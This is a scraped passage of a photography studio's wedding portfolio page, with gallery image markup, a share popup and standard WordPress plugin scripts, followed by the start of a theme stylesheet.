	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-33.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5248,&quot;title&quot;:&quot;wedding-33&quot;}" data-id="32"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-34.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5249,&quot;title&quot;:&quot;wedding-34&quot;}" data-id="33"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-34.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-35.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5250,&quot;title&quot;:&quot;wedding-35&quot;}" data-id="34"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-35.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-36.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5251,&quot;title&quot;:&quot;wedding-36&quot;}" data-id="35"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-36.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-37.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5252,&quot;title&quot;:&quot;wedding-37&quot;}" data-id="36"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-37.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-38.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5253,&quot;title&quot;:&quot;wedding-38&quot;}" data-id="37"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-38.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-39.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1281},&quot;post_id&quot;:5254,&quot;title&quot;:&quot;wedding-39&quot;}" data-id="38"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-1536x1025.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-39.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-40.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5255,&quot;title&quot;:&quot;wedding-40&quot;}" data-id="39"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-40.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	        </div>
	                        <div class="post-content">
                                                </div>
      </div>
              <div class="post-bottom">
          <a href="#" class="zilla-likes" id="zilla-likes-4066" title="Like this" data-postfix=" like"><i class="multimedia-icon-heart"></i> <span>0 likes</span></a>    <div class="share-popup-button popup-icon-share"></div>
            <a href="https://moonwalkphotography.com" class="back-to-main"><i class="fas fa-th"></i></a>
                      <div class="post-nav">
                            <a href="https://moonwalkphotography.com/pt-portfolio/yoga-photography/"><i class="basic-ui-icon-left-arrow"></i> <span>previous post</span></a>
                                            <a href="https://moonwalkphotography.com/pt-portfolio/travel-street-photography/"><span>next post</span> <i class="basic-ui-icon-right-arrow"></i></a>
                          </div>
                  </div>
                      </div>
    
  </div>
</main>

							<div class="gdpr-modal-block">
					<div class="close basic-ui-icon-cancel"></div>
					<div class="text">This website uses cookies to improve your experience. <a href="#">Cookie Policy</a></div>
				</div>
					</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/novo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <div class="share-popup-block">
            <div class="share-popup">
      <div class="close popup-icon-close"></div>
      <div class="title">Share:</div>
      <div class="share-form-block">
        <div class="label">Link</div>
        <div class="input">
          <input name="copy_url" type="text" value="https://moonwalkphotography.com/pt-portfolio/wedding-photography/">
        </div>
        <button class="share-button copy-button">Copy</button>
        <div class="message">Link copied to clipboard</div>
      </div>
      <div class="label">Social</div>
      <div class="social-links"><a href="http://www.facebook.com/sharer.php?u=https://moonwalkphotography.com/pt-portfolio/wedding-photography/" target="_blank"><i class="fab fa-facebook-square"></i></a><a href="https://twitter.com/intent/tweet?url=https://moonwalkphotography.com/pt-portfolio/wedding-photography/" target="_blank"><i class="fab fa-square-x-twitter"></i></a><a href="https://www.snapchat.com/scan?attachmentUrl=https://moonwalkphotography.com/pt-portfolio/wedding-photography/" target="_blank"><i class="fab fa-snapchat-square"></i></a></div>    </div>
            </div>
    <script src="https://moonwalkphotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://moonwalkphotography.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://moonwalkphotography.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"c832348527"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720" id="eio-lazy-load-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://moonwalkphotography.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://moonwalkphotography.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.4.2/gsap.min.js?ver=3.4.2" id="gsap-js"></script>
<script id="popup-js-js-extra">
/* <![CDATA[ */
var yprm_popup_vars = {"likes":"likes","like":"like","view_project":"view project","popup_arrows":"show","popup_counter":"show","popup_back_to_grid":"show","popup_fullscreen":"show","popup_autoplay":"show","popup_share":"show","popup_likes":"show","popup_project_link":"show","popup_image_title":"hide","popup_image_desc":"hide"};
//# sourceURL=popup-js-js-extra
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/include/popup/script.js?ver=1.0.0" id="popup-js-js"></script>
<script id="pt-scripts-js-extra">
/* <![CDATA[ */
var yprm_ajax = {"url":"https://moonwalkphotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=pt-scripts-js-extra
/* ]]> */
</script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/js/pt-scripts.js?ver=1.0.0" id="pt-scripts-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/js/swiper.min.js?ver=6.1.1" id="swiper-6.1.1-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://moonwalkphotography.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/js/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script src="https://moonwalkphotography.com/wp-content/themes/novo/js/scripts.js" id="novo-script-js"></script>
<script src="https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/js/js_composer_front.min.js?ver=1.0.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moonwalkphotography.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moonwalkphotography.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/assets/css/pt-addons.css?ver=6.9
body_size: 23734
content:
 body {
  overflow-anchor: none;
}

.products .grid-sizer {
  display: none;
}

.header-right-dark-color.header_space_no .site-header.fixed .fr {
  color: inherit;
}

.header-left-white-color.header_space_no .site-header .logo .light,
.header-left-dark-color.header_space_no .site-header .logo .dark {
  display: block;
}

.site-header.static-header .header-main-block {
  background: transparent !important;
}

@media screen and (max-width: 768px),
screen and (max-height: 450px) and (max-width: 992px) and (orientation: landscape) {
  body.body-one-screen {
    overflow: auto;
  }

  .header-right-dark-color.header_space_no .site-header .fr {
    color: inherit;
  }
}

.wpcf7 .ajax-loader {
  position: absolute;
}

.site-dark select option {
  color: #fff;
}

.booked-calendar-fields select option {
  color: #000;
  background: #fff;
}

.site-dark .woocommerce-checkout #payment div.payment_box {
  background-color: #000000;
  color: #fff;
}

.site-dark .woocommerce-checkout #payment div.payment_box:before {
  border-bottom-color: #000;
}

.woocommerce-checkout #payment .payment_method_stripe div.form-row {
  padding: 0 0;
}

.site-dark .side-header {
  background: #000;
  color: #fff;
}

.side-header:not(.from-builder) {
  display: none;
}

.grid-sizer {
  position: absolute;
}

.admin-bar .site-header.static-header {
  top: 0 !important;
}

.site-header.light-header .logo .dark {
  display: none;
}

.site-header.dark-header .logo .light {
  display: none;
}

.site-header .logo a {
  height: auto;
  min-height: auto;
}

.butter-button,
.desktop-main-bar-left > *,
.desktop-main-bar-right > * {
  margin-top: 0;
  margin-bottom: 0;
}

.header-main-block,
.header-bottom-block {
  display: flex;
  align-items: center;
}

.navigation .sub-menu, .navigation .children {
  top: 100%;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  border-top: none;
  height: 100%;
  width: 30px;
}

.butter-button div {
  position: relative;
}

.butter-button div:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  transform: translate(-50%, -50%);
}

.site-footer.custom .scroll-up-button {
  z-index: 10;
}

/* 
- All
*/

.brand-item {
  display: -webkit-box;
  display: -webkit-flex;
